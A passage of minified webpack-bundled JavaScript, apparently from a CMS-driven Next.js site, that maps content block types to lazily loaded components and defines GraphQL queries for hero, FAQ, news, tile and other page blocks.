nerated:{webpack:()=>[56508]},ssr:!1}),w=(0,s.default)(()=>Promise.all([i.e(5686),i.e(822),i.e(678)]).then(i.bind(i,60678)),{loadableGenerated:{webpack:()=>[60678]},ssr:!1}),P=(0,s.default)(()=>Promise.all([i.e(5686),i.e(822),i.e(6766),i.e(2469),i.e(5081),i.e(9947),i.e(417)]).then(i.bind(i,29947)),{loadableGenerated:{webpack:()=>[29947]},ssr:!1});function M(e){var n;return(null!=(n=null==e?void 0:e.Content)?n:[]).map(e=>{var n;let i=null!=(n=null==e?void 0:e.ContentId)?n:0,a=null==e?void 0:e.ContentType,d=null==e?void 0:e.WorkId,l=null;switch(a){case"StoryContainerBase":l=N;break;case"StatsContainerBase":l=r;break;case"RichTextBase":l=S;break;case"HeroBase":l=F;break;case"HeroInsetBase":l=b;break;case"AdImageContainerBase":l=I;break;case"TextSeparatorBase":l=p;break;case"TextSeparatorCtaBase":l=O;break;case"TimelineContainerBase":l=V;break;case"KeyFactBase":l=g;break;case"InfoTileBase":l=C;break;case"SocialMediaBase":l=f;break;case"FaqContainerBlockBase":l=j;break;case"MissionValuesBase":l=y;break;case"PillTileBase":l=T;break;case"NewsContainerBase":l=L;break;case"SubNavContainerBase":l=W;break;case"TitleTextBasicContainerBase":l=h;break;case"TitleTextAdvancedContainerBase":l=D;break;case"LearnMoreTileBase":l=x;break;case"QuotationBase":l=B;break;case"VideoStandaloneBase":l=q;break;case"VideoSeparatorBase":l=A;break;case"RichTextWithNavContainerBase":l=w;break;case"TestimonialContainerBase":l=P;break;default:return null}return l?(0,c.jsx)(l,{contentId:i,workId:d,showSettings:!1},i):null})}},80640:(e,n,i)=>{i.d(n,{$_:()=>k,Ah:()=>q,Ao:()=>m,Aq:()=>y,CQ:()=>V,Cl:()=>l,F:()=>w,Gl:()=>j,Ih:()=>L,J8:()=>p,JW:()=>C,Jb:()=>t,MO:()=>D,PT:()=>F,QQ:()=>S,SQ:()=>r,Sz:()=>c,Uw:()=>_,V9:()=>W,Wy:()=>a,X8:()=>x,Z8:()=>u,Zp:()=>v,_E:()=>A,d3:()=>B,fQ:()=>I,fc:()=>b,hY:()=>h,j2:()=>g,k0:()=>d,lh:()=>P,mO:()=>O,q8:()=>T,qu:()=>N,tW:()=>f,xH:()=>s,xb:()=>M,zX:()=>o});let a={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"AdImageContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"AdImageContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"AdImageList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"ImageUrlLink"}},{kind:"Field",name:{kind:"Name",value:"ImageOrientation"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},d={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"FaqContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"FaqContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"GroupingTitle"}},{kind:"Field",name:{kind:"Name",value:"FaqList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Question"}},{kind:"Field",name:{kind:"Name",value:"Answer"}}]}},{kind:"Field",name:{kind:"Name",value:"Width"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}}]}}]}}]}}]},l={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"HeroInsetBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"HeroInset"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"BackgroundImageUrl"}},{kind:"Field",name:{kind:"Name",value:"GradientColorStart"}},{kind:"Field",name:{kind:"Name",value:"GradientColorEnd"}},{kind:"Field",name:{kind:"Name",value:"GradientAngle"}},{kind:"Field",name:{kind:"Name",value:"ButtonText"}},{kind:"Field",name:{kind:"Name",value:"ButtonUrl"}},{kind:"Field",name:{kind:"Name",value:"HeroText"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleColor"}},{kind:"Field",name:{kind:"Name",value:"TitleFontWeight"}},{kind:"Field",name:{kind:"Name",value:"TitleItalic"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"SubtextColor"}},{kind:"Field",name:{kind:"Name",value:"SubtextFontWeight"}},{kind:"Field",name:{kind:"Name",value:"SubtextItalic"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Margin"}}]}}]}}]}}]},t={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"HeroBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Hero"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"BackgroundImageUrl"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"HeroText"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleColor"}},{kind:"Field",name:{kind:"Name",value:"TitleFontSize"}},{kind:"Field",name:{kind:"Name",value:"TitleMobileColor"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"SubtextColor"}},{kind:"Field",name:{kind:"Name",value:"SubtextMobileColor"}},{kind:"Field",name:{kind:"Name",value:"SubtextFontWeight"}},{kind:"Field",name:{kind:"Name",value:"SubtextItalic"}},{kind:"Field",name:{kind:"Name",value:"TextAlignmentHorizontal"}},{kind:"Field",name:{kind:"Name",value:"TextAlignmentVertical"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},k={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"InfoTileBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"InfoTile"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"ImageAlignment"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleFontSize"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"SubtextFontWeight"}},{kind:"Field",name:{kind:"Name",value:"LinkText"}},{kind:"Field",name:{kind:"Name",value:"LinkUrl"}},{kind:"Field",name:{kind:"Name",value:"FontColor"}},{kind:"Field",name:{kind:"Name",value:"BackgroundColor"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},m={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"KeyFactsTile"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"KeyFacts"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"BackgroundColor"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"RichTextArea"}},{kind:"Field",name:{kind:"Name",value:"Width"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},o={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"LearnMoreTile"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"LearnMoreTile"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"ImageMaskShape"}},{kind:"Field",name:{kind:"Name",value:"ImageAlignment"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"ButtonText"}},{kind:"Field",name:{kind:"Name",value:"ButtonUrl"}},{kind:"Field",name:{kind:"Name",value:"BackgroundColor"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Margin"}}]}}]}}]}}]},u={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"MissionValuesBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"MissionValues"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleFontSize"}},{kind:"Field",name:{kind:"Name",value:"Text"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"Width"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}}]}}]}}]}}]},v={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"NewsContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"NewsContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"NewsArticleList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ArticleDate"}},{kind:"Field",name:{kind:"Name",value:"FeaturedArticle"}},{kind:"Field",name:{kind:"Name",value:"Label"}},{kind:"Field",name:{kind:"Name",value:"LinkText"}},{kind:"Field",name:{kind:"Name",value:"LinkUrl"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"TitleText"}}]}}]}}]}}]}}]},c={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PillTileBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"PillTile"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet